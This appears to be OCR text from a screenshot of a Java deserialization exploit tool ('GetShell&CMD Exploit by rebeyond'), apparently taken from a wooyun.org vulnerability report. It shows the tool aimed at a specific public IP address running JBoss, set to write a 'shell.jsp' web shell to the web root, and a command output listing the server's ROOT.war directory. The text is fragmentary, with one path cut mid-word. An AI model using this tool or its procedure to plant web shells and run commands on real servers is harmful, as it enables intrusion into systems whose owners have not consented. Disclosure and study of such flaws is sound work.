 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.211.79.109:8181
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: rver/all/deploy/jbossweb-tomcat50.sar/ROOT.war/
Execute
index.html
jboss.css
logo.gif
WEB-INF
xform.xsl
www.wooyun.org